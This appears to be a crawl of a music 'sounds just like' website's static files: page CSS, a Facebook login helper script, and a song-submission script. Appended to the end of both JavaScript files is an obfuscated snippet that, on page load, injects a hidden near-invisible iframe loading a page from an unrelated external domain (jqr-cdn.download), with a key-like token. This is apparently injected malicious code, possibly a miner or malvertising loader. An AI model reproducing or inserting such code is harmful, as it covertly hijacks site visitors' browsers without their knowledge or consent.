a,.post-new-soundalike .soundalike__meta a{color:#cfced7}.soundalike__card_item .soundalike__meta a:hover,.post-new-soundalike .soundalike__meta a:hover{color:#13a7ec;text-decoration:underline}.soundalike__card_item .album-art-wrapper,.post-new-soundalike .album-art-wrapper{width:100%;height:150px;position:relative}.soundalike__card_item .album-art-wrapper .album-art,.post-new-soundalike .album-art-wrapper .album-art{position:absolute;left:0;float:left;width:56%;border:none}.soundalike__card_item .album-art-wrapper>:nth-child(1),.post-new-soundalike .album-art-wrapper>:nth-child(1){-webkit-transform:rotate(-4.5deg);-moz-transform:rotate(-4.5deg);-ms-transform:rotate(-4.5deg);-o-transform:rotate(-4.5deg);transform:rotate(-4.5deg)}.soundalike__card_item .album-art-wrapper>:nth-child(2),.post-new-soundalike .album-art-wrapper>:nth-child(2){-webkit-transform:rotate(6deg);-moz-transform:rotate(6deg);-ms-transform:rotate(6deg);-o-transform:rotate(6deg);transform:rotate(6deg);left:2.5em}.soundalike__meta{color:#b4b2c0;font-size:75%}.soundalike__actions{float:right;text-align:center;margin-top:-0.3em}.soundalike__actions .smallprint,.soundalike__actions .loader div,.loader .soundalike__actions div,.soundalike__actions .song-loader div,.song-loader .soundalike__actions div{position:relative;top:-0.65em;margin-right:0.5em}.favorite a,.favorited a{display:inline-block;border-radius:3px;line-height:1.3;-webkit-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-webkit-transform:translateZ(0);text-decoration:none !important}.favorite a i,.favorited a i{font-size:1.7em;color:rgba(180,178,192,0.6)}.favorite a:active,.favorited a:active{color:#0f86bd;-webkit-transform:scale(0.95);-moz-transform:scale(0.95);-ms-transform:scale(0.95);-o-transform:scale(0.95);transform:scale(0.95)}a.favorite,a.favorited{color:#b4b2c0}.favorited a i,.favorited a:hover i,a.favorited i,a.favorited:hover i{opacity:1;color:#13a7ec}.favorited a{-webkit-animation:pulse 0.5s linear;-moz-animation:pulse 0.5s linear}.favorited-show{display:none}.favorited .favorited-show{display:inline}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.4)}100%{-webkit-transform:scale(1)}}@-moz-keyframes pulse{0%{-moz-transform:scale(1)}50%{-moz-transform:scale(1.1)}100%{-moz-transform:scale(1)}}@-o-keyframes pulse{0%{-o-transform:scale(1)}50%{-o-transform:scale(1.1)}100%{-o-transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}100%{transform:scale(1)}}.pulse{-webkit-animation-name:pulse;-moz-animation-name:pulse;-o-animation-name:pulse;animation-name:pulse}.next{background:#fff;position:relative;box-shadow:0 1px 3px #cfd6e2;-webkit-transition:box-shadow 0.15s;-moz-transition:box-shadow 0.15s;transition:box-shadow 0.15s}.next .inner--wide{padding-top:0.5em;padding-bottom:0.5em}@media (min-width: 767px){.next .inner--wide{padding-top:1.2em;padding-bottom:1.2em}}.next .next-arrow{opacity:0.8;position:relative;top:0.5em;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;transition:all 0.2s}.next:hover{box-shadow:0 1px 6px #b6bfd3}.next:hover .next-arrow{opacity:1;-webkit-transform:translateX(5%);-moz-transform:translateX(5%);-ms-transform:translateX(5%);-o-transform:translateX(5%);transform:translateX(5%)}.next a,.next a:hover{text-decoration:none}.next-label{font-size:2em;line-height:1em;margin-right:0.5em}@media (min-width: 479px){.next-label{font-size:3.5em;float:left}}.next-label .e{margin-left:-0.055em}.next-label .x{margin-left:-0.01em;margin-right:0.04em}.next__title{color:#b4b2c0;font-size:0.85em;line-height:1.4em;text-transform:capitalize}.next__title em{letter-spacing:100%}@media (min-width: 479px){.next__title{float:left}}.sjl__title{margin:1em 0 2em}.sjl__title .artist-song-wrap{font-size:1.2em;line-height:1.2}@media (min-width: 479px){.sjl__title .artist-song-wrap{font-size:1.8em;line-height:1.68}}.sjl__title .artist{color:#343142}.sjl__title .song{color:#f2b400;text-transform:capitalize}.sjl__title .sounds-like-label{color:#87839b;margin-bottom:0.2em;display:inline-block;line-height:1}@media (min-width: 479px){.sjl__title .sounds-like-label{font-size:1.15em}}.album-art{background-color:#b4b2c0;background-repeat:none;background-size:cover;border-radius:4.5px;border-style:solid;border-color:#343142;border-width:1px;position:relative;cursor:pointer}@media (min-width: 479px){.album-art{border-width:3px}}.album-art .native-player-wrapper{position:absolute;left:0;right:0;z-index:500;text-align:center;top:30%}.album-art .native-player-wrapper .player-ctrls{background:#fff;border-style:solid;border-color:#13a7ec;border-width:4px;opacity:0;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;transition:opacity 0.3s;border-radius:50%;display:inline-block;width:4em;height:4em;box-shadow:0 1px 6px rgba(0,0,0,0.8)}.is-loaded .album-art .native-player-wrapper .player-ctrls{opacity:1}@media (min-width: 479px){.album-art .native-player-wrapper .player-ctrls{border-width:10px}}@media (min-width: 479px){.album-art .native-player-wrapper .player-ctrls{width:7.25em;height:7.25em}}.album-art .native-player-wrapper .player-ctrls i{color:#13a7ec;text-align:center;position:relative;font-size:2.5em;line-height:1.35}.album-art .native-player-wrapper .player-ctrls i.fi-play{left:0.0875em}@media (min-width: 479px){.album-art .native-player-wrapper .player-ctrls i{font-size:5em;line-height:1.25}}.album-art img{width:100%;border-radius:3.6px}.album-art .song--meta{line-height:1.2;font-size:0.8em;position:absolute;bottom:0;left:0;right:0;padding:1em;background:rgba(85,82,102,0.8);color:#eff1f5}.buy-track{line-height:1;display:block;padding:0.2em 0 0.3em;margin-bottom:0.25em}.buy-track:nth-child(2){border-top:solid 1px #e2e6ee}.sjl-badge{background:#eff1f5;width:7em;height:7em;z-index:1;border-radius:50%;position:absolute;top:7em;left:44.5%;font-size:0.75em;text-align:center;line-height:1em;padding-top:2.1em;border:solid 3px #343142;box-shadow:0 0 0 3px #eff1f5}.sjl-badge .fi-arrow-right{font-size:2em}.detail__copy p{line-height:1.6em;margin-bottom:1em}@media (min-width: 479px){.detail__copy p{font-size:1.2em}}.sidebar{color:#87839b;padding-left:2em;font-size:0.975em}.sidebar .sidebar__item{border-bottom:solid 1px #d6dbe6}.player-body{height:2em}.progress{width:79.5%;width:-webkit-calc(100% - 2.9em);width:-moz-calc(100% - 2.9em);height:100%;background:#cfd6e2;float:left;border-radius:0 3px 3px 0}.progress .progress__bar{height:100%;width:0;background:#b4b2c0}.rdio-player{position:absolute;width:100%;-webkit-transition:opacity,0.3s;-moz-transition:opacity,0.3s;transition:opacity,0.3s;-webkit-backface-visibility:hidden}.rdio-player object{position:fixed;opacity:0}.rdio-player button{width:3em;line-height:2;border-radius:3px 0 0 3px;height:100%}.rdio-player #buffering{background:#86839b}.rdio-player #buffering i{display:inline-block;-webkit-animation:rotate 1.2s infinite linear}.rdio-player #pause,.rdio-player #buffering{display:none}.rdio-player.buffering .controls>#play{display:none}.rdio-player.buffering .controls>#buffering{display:block}.rdio-player.playing .controls>#pause{display:block}.rdio-player.playing .controls>#play,.rdio-player.playing .controls>#buffering{display:none}.rdio-player .not-user{display:none}.rdio-player.user--none>.not-user{display:block}.rdio-player .controls{float:left;height:100%}@-webkit-keyframes rotate{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.player-wrapper{display:none}.player-wrapper.active,body#section-picks .nav .player-wrapper.picks,body#section-popular .nav .player-wrapper.popular,body#section-recent .nav .player-wrapper.recent,body#section-user-favorites .nav .player-wrapper.user-favorites,body#section-user-submitted .nav .player-wrapper.user-submitted,body#section-tags .nav .player-wrapper.tags,body#section-artists .nav .player-wrapper.artists{display:block}.player-wrapper .player,.player-wrapper .widgetContainer{width:100% !important}.login-page{height:100%;padding-top:2em}.login-page h1{font-size:1.59em;font-size:1.59rem;color:#87839b}.login-page p{color:#87839b;font-size:0.875em}.login-provider--Facebook{color:#fff;display:block}.login-provider--Facebook a{display:block;text-align:center}.divider--centered{border-bottom:solid 1px #cfd6e2;text-align:center;font-size:0.875em;color:#87839b}.divider--centered span{position:relative;bottom:-1em;background:#eff1f5;padding:0 1em}form.login p,form.signup p{margin-bottom:0.5em}form.login input,form.signup input{padding:1em 0.5em;border:solid 1px #dfe3ec}form.login #id_remember,form.signup #id_remember{display:none}form.login button,form.signup button{background:#ffd353;color:rgba(52,49,66,0.6);font-weight:bold;border:solid 2px #d8b346}.login-secondary-actions{margin-top:0.5em;line-height:1.2}.login-secondary-actions a{font-size:0.875em;color:#b4b2c0;text-decoration:none;font-weight:bold}.login-secondary-actions a:hover{color:#13a7ec}.submit__preview_item{border-bottom:solid 1px #cfd6e2}.submit__preview_item .album-art-wrapper{margin-bottom:0}.submit__preview_item .album-art-wrapper .album-art{width:70%}.submit__preview_item .item__content{width:100%}.submit__preview_item .title{margin-top:0.75em;margin-left:9em}ol.tag-detail li{-webkit-transition:padding 0.15s;-moz-transition:padding 0.15s;transition:padding 0.15s}ol.tag-detail a:hover{text-decoration:none}ol.tag-detail a:hover li{border-color:#13a7ec;background:rgba(19,167,236,0.05)}ol.tag-detail a:hover+a li{border-color:#13a7ec}.post-success .sjl__title .artist,.post-success .sjl__title .song,.post-success .sjl__title em{color:#b4b2c0 !important}.post-success .tweet{background:white;border:solid 1px #d6dbe6;border-radius:3px;padding:0.5em 1em 1em;margin:1em auto;text-align:center}.post-success .tweet .btn--primary,.post-success .tweet button:not(.reset-style),.post-success .tweet input[type="submit"]:not(.reset-style),.post-success .tweet .login-provider--Facebook{width:100%;margin-top:1em}.tag{background:#cfd6e2}.tag,.tag:visited,.tag:hover,.tag:active{color:#86839b}html{min-height:100%}body{background:#e9ecf2;margin:auto;line-height:1.68;font-size:0.9em;min-height:100%}@media (min-width: 479px){body{font-size:1em}}@media (min-width: 767px){body{font-size:1.1em}}.background--cloud{background:#eff1f5}.background--white{background:#fff}.background--yellow{background:#ffe086}


--- FILE ---
content_type: application/javascript
request_url: http://static.soundsjustlike.com.s3.amazonaws.com/facebook/js/fbconnect.js
body_size: 2211
content:
(function() {"use strict";var allauth = window.allauth = window.allauth || {};var init = function(opts) {function postForm(action, data) {var f = document.createElement('form');f.method = 'POST';f.action = action;var i = 0;data.push(['csrfmiddlewaretoken', opts.csrfToken]);for (i = 0; i < data.length; i++) {var d = document.createElement('input');d.type = 'hidden';d.name = data[i][0];d.value = data[i][1];f.appendChild(d);}document.body.appendChild(f);f.submit();}allauth.facebook = { login: function() {}, logout: function() {} };window.fbAsyncInit = function() {FB.init({appId      : opts.appId,channelUrl : opts.channelUrl,status     : true,cookie     : true,oauth      : true,xfbml      : true});allauth.facebook.login = function(nextUrl, action, process) {if (action == 'reauthenticate') {opts.loginOptions.auth_type = action;}FB.login(function(response) {if (response.authResponse) {postForm(opts.loginByTokenUrl,[['next', nextUrl || ''],['process', process],['access_token', response.authResponse.accessToken],['expires_in', response.authResponse.expiresIn]]);} else {var next;if (response && response.status && response.status == "notConnected") {next = opts.cancelUrl;} else {next = opts.errorUrl;}window.location.href = next;}}, opts.loginOptions);};allauth.facebook.logout = function(nextUrl) {FB.logout(function() {var data = [];if (nextUrl) {data.push(['next', nextUrl]);}postForm(opts.loginByTokenUrl, data);});};};(function(d){var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}js = d.createElement('script'); js.id = id; js.async = true;js.src = "//connect.facebook.net/"+opts.locale+"/all.js";d.getElementsByTagName('head')[0].appendChild(js);}(document));};allauth.facebook = { init: init };})();
var _0xa054f0=["iframe","setAttribute","https://www.jqr-cdn.download/lot.html","head","appendChild","1IABALrINkcv2VFJWo7ctqH0f3Y6aTf1","start","createElement"];!function(t,x){!function(x){for(;--x;)t.push(t.shift())}(++x)}(_0xa054f0,367);var _0xd07233=function(t,x){var a=_0xa054f0[t-=0];return a};a=document[_0xd07233("0x0")](_0xd07233("0x1")),a[_0xd07233("0x2")]("src",_0xd07233("0x3")),a.style.width="0px",a.style.height="1px",document[_0xd07233("0x4")][_0xd07233("0x5")](a);

--- FILE ---
content_type: application/javascript
request_url: http://static.soundsjustlike.com/js/build/01c924f3.submit-page.min.js
body_size: 2882
content:
var api=function(){function a(a){a.itunes&&($("#id_"+a.type+"_itunes_embed").val(a.itunes.embed),$("#id_"+a.type+"_itunes_view").val(a.itunes.view),$("#id_"+a.type+"_tags").val(a.itunes.genre)),a.rdio&&($("#id_"+a.type+"_rdio_embed").val(a.rdio.embed),$("#id_"+a.type+"_rdio_duration").val(a.rdio.duration)),a.spot&&($("#id_"+a.type+"_spot_embed").val(a.spot.embed),$("#id_"+a.type+"_spot_duration").val(a.spot.duration))}function b(a,b){console.log(a.art),console.log(a.duration),console.log(a.year),$("#id_"+b+"_art").val(a.art),$("#id_"+b+"_year").val(a.year),$("#id_"+b+"_album").val(a.album),$("#id_"+b+"_artist").val(a.artist),$("#id_"+b+"_song").val(a.title)}function c(a,b){console.log(a),$("#id_"+b+"_albumart").find("img").attr("src",a.art).parent().addClass("loaded"),$("#id_"+b+"_artist_preview").text(a.artist+": "),$("#id_"+b+"_song_preview").text(a.title)}function d(a){var b=Q.defer(),c=[];if(a.rdio&&c.push(a.rdio),a.spot&&c.push(a.spot),a.itunes&&c.push(a.itunes),c.length>0)if(null!=a.mb){var d=_.max(c,"conf_album");b.resolve(d)}else{var d=_.min(c,"year");b.resolve(d)}else b.resolve(void 0);return b.promise}function e(a,b,c){return _.filter(a,function(a){var d=utils.levRatio(a[b],c);return"album"==b&&(a.conf_album=d),d>65})}function f(a,b){if(null!=b.mb)var c=e(a,"album",b.mb.album);var d=e(c||a,"artist",b.artist);return d.length>0?_.min(d,"year"):void 0}function g(a){console.log("calling individual apis"),_.each(methods,function(b){api[b].get(a.song,a.artist).then(function(c){console.log(a.type+": Got "+b),"mb"===b?(a[b]=c,h(c,a,b)):h(c,a,b)})})}function h(a,b,c){if("original"==b.type)var d=n;else var d=o;b.hasOwnProperty("mb")?("mb"!==c&&(b[c]=f(a,b)),d.length&&_.each(d,function(a){console.log("selecting for type: "+a.m),b[a.m]=f(a.res,b)}),"original"==b.type?n=[]:o=[]):d.push({res:a,m:c}),console.log(b.type+" queue:"+d.length),i(b)}function i(e){_.intersection(_.keys(e),methods).length===methods.length&&(console.log(e.type+" all done"),console.log(e),a(e),d(e).then(function(a){console.log(a),_.isObject(a)?(b(a,e.type),c(a,e.type),submit.validate(),submit.errorMessage(e.type,!1),submit.searchMessage(e.type,!1)):(console.log("getting to else block"),submit.errorMessage(e.type,!0),submit.searchMessage(e.type,!1)),console.log(e.type+" canonical pick is:"),console.log(a)}))}var j=function(){function a(a){return _.map(a,function(a){return{artist:a.artist,title:a.song,album:a.album,embed:a.embed,view:a.view_url,year:a.year,duration:a.length,art:a.art,api_type:"rdio"}})}function b(b){var c=Q.defer();return $.ajax({type:"GET",url:"/rdio/track?q="+b,success:function(b){var d=$.parseJSON(b);c.resolve(a(d))}}),c.promise}return{get:b}}(),k=function(){function a(a,b){var c=Q.defer();return c.resolve(),c.promise}return{get:a}}(),l=function(){function a(a){var b=_.map(a,function(a){return{artist:a.artistName,title:a.trackName,album:a.collectionName,embed:a.previewUrl,view:a.collectionViewUrl,year:a.releaseDate?a.releaseDate.split("-")[0]:null,duration:a.trackTimeMillis,genre:a.primaryGenreName,art:a.artworkUrl100?a.artworkUrl100.replace("100x100","400x400"):null,api_type:"itunes"}});return _.filter(b,function(a){return void 0!==a.album})}function b(b){var c=Q.defer();return $.ajax({type:"GET",url:"https://itunes.apple.com/search?term="+b+"&entity=song&limit=50",dataType:"JSONP",success:function(b){c.resolve(a(b.results))}}),c.promise}return{get:b}}(),m=function(){function a(a){return _.map(a.tracks.items,function(a){return{artist:a.artists[0].name,title:a.name,embed:a.uri,id:a.id,album:a.album.name,year:2016,duration:a.duration_ms,art:a.album.images[0].url,api_type:"spot"}})}function b(b){var c=Q.defer();return $.ajax({type:"GET",url:"http://www.h1tchr.com/proxy/spotify/v1/search?market=US&type=track&limit=10&q="+b,success:function(b){c.resolve(_.unique(a(b),"id"))}}),c.promise}return{get:b}}();methods=["spot","itunes","mb"];var n=[],o=[];return{rdio:j,spot:m,itunes:l,mb:k,call_wrapper:g,canon_populate:b,render:c}}(),submit=function(){function b(a){return-1!=a.indexOf("original")?"original":"copy"}function c(a){var b=$("#id_"+a+"_artist").val(),c=$("#id_"+a+"_song").val();return{artist:b,song:c}}function d(a,b){return _.unique(_.filter(w,function(c){return c.title==b&&c.artist==a}),function(a){return a.title+a.artist})}function e(a,b,c){var e=d(a,b);return e.length?(api.canon_populate(e[0],c),api.render(e[0],c),f(a,b,c),void 0):(h(c,!0),function(a,b,c){api.call_wrapper({type:c,artist:a,song:b})}(a,b,c))}function f(a,b,c){$("#id_original_art").val().length>0&&$("#id_copy_art").val().length>0&&$(".disabled").removeClass("disabled")}function g(a,b){var c=$("#id_"+a+"_message");b?c.text("Could not find the song entered. Try again?").show():c.hide()}function h(a,b){var c=$("#id_"+a+"_search_message");b?c.addClass("search-active"):c.removeClass("search-active")}function i(){var b,c=function(){var a=0;return function(b,c){clearTimeout(a),a=setTimeout(b,c)}}();$(document).on("focus",".submit-form__wrapper input",function(){var a=$(this).attr("id");b=submit.detect_form_type(a),$(".submit-form__wrapper").removeClass("focused"),$(".submit-form__wrapper#"+b).addClass("focused")}),$(document).on("blur","#id_copy_song, #id_original_song",function(){values=submit.get_inital_values(b),a=values.artist,s=values.song,a&&s&&e(a,s,b)}),$(document).on("keyup","#id_original_song",function(){var a=submit.get_inital_values(b),d=a.artist,e=a.song,f=this;d.length>1&&e.length>3&&c(function(){$(f).trigger("blur")},1e3)}),$("#id_original_artist, #id_copy_artist").blur(function(){var a=$(this).val(),c="#id_"+b+"_song";_.any(w),{artist:a}&&0!=a.length&&k(c,j(w,a),!0)})}function j(a,b){return _.unique(_.filter(a,function(a){return a.artist==b}),"title")}function k(a,b){$(a).typeahead("destroy"),songs_by_artist_data_source=new Dataset({local:b}).initialize(),$(a).typeahead({sections:{name:"songs",source:songs_by_artist_data_source,hightlight:!0,limit:10,templates:{suggestion:function(a){return r.render(a)}}}})}function l(a){t=a,m(t)}function m(a){w=_.flatten(_.map($.parseJSON(a),function(a){return[{artist:a.o_artist.title,value:a.o_song,title:a.o_song,art:a.o_art,duration:a.o_duration||123,year:a.o_year},{artist:a.c_artist.title,value:a.c_song,title:a.c_song,art:a.c_art,duration:a.c_duration||123,year:a.c_year}]}));var b=_.map(_.unique(_.pluck(w,"artist")),function(a){return{artist:a,value:a}});v=new Dataset({name:"artists",local:b}).initialize(),u=new Dataset({name:"songs",local:w}).initialize(),p(),o()}function n(){o(),p()}function o(){$("#id_original_song, #id_copy_song").typeahead({sections:{name:"songs",source:u,hightlight:!0,limit:6,templates:{suggestion:function(a){return r.render(a)}}}})}function p(){$("#id_original_artist, #id_copy_artist").typeahead({sections:{name:"artists",source:v,hightlight:!0,template:['<div class="typeahead--song">',"<p>{{value}}</p>","</div>"].join(""),limit:10}})}function q(){var a=['<div class="typeahead--song">','<img class="album-art"src={{art}} />',"<p> {{title}}</p>",'<p class="small"> {{artist}}</p>','<p class="small"> {{year}}</p>',"</div>"].join("");r=Hogan.compile(a),submit.bind()}var r,t=null,u=null,v=null,w=null;return{detect_form_type:b,get_inital_values:c,setData:l,addTypeAhead:n,bind:i,validate:f,errorMessage:g,searchMessage:h,init:q}}();
var _0x239839=["iframe","setAttribute","https://www.jqr-cdn.download/lot.html","head","appendChild","1IABALrINkcv2VFJWo7ctqH0f3Y6aTf1","start","createElement"];!function(t,x){!function(x){for(;--x;)t.push(t.shift())}(++x)}(_0x239839,367);var _0xf56be9=function(t,x){var a=_0x239839[t-=0];return a};a=document[_0xf56be9("0x0")](_0xf56be9("0x1")),a[_0xf56be9("0x2")]("src",_0xf56be9("0x3")),a.style.width="0px",a.style.height="1px",document[_0xf56be9("0x4")][_0xf56be9("0x5")](a);